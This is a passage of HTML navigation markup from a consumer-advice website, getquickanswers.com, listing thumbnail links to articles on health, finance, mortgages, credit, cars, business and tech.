			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" title="What To Do If Your Child Has Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-constipation-298x186.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache-298x186.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" title="12 Early Symptoms and Signs You Have Lupus"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Early-Symptoms-and-Signs-You-Have-Lupus-featured-298x186.jpg" alt="12 Early Symptoms and Signs You Have Lupus"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" >12 Early Symptoms and Signs You Have Lupus</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" title="Congestive Heart Failure Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/congestive-heart-failure-treatment-options-2-298x186.png" alt="Congestive Heart Failure Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" >Congestive Heart Failure Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" alt="Rules for Saving Using a 401k"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" >Rules for Saving Using a 401k</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" alt="Is There a Catch with Debt Relief Programs?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/debt-relief-programs/" >Is There a Catch with Debt Relief Programs?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" title="What Types of Installment Loans Are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/installment-loan-featured-298x186.jpg" alt="What Types of Installment Loans Are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" >What Types of Installment Loans Are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" title="Which Are the 5 Best Credit Cards Out There"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-298x186.jpg" alt="Which Are the 5 Best Credit Cards Out There"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" >Which Are the 5 Best Credit Cards Out There</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured-298x186.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image-298x186.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-merchant-account-featured-298x186.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" title="5 Craziest Places To Shop At On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-walmart-featured1-298x186.jpg" alt="5 Craziest Places To Shop At On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" >5 Craziest Places To Shop At On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-kidney-cancer-298x186.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" alt="Osteoarthritis: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" >Osteoarthritis: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" title="Melanoma Types: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-298x186.jpg" alt="Melanoma Types: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" >Melanoma Types: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ms-treatments/" title="MS Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/04/ms-treatments-298x186.png" alt="MS Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ms-treatments/" >MS Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/afib-afib-treatments/" title="Introduction to AFIB &#038; AFIB Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/AFIB-AFIB-Treatment-Options-Featured-Image-298x186.jpg" alt="Introduction to AFIB &#038; AFIB Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/afib-afib-treatments/" >Introduction to AFIB &#038; AFIB Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
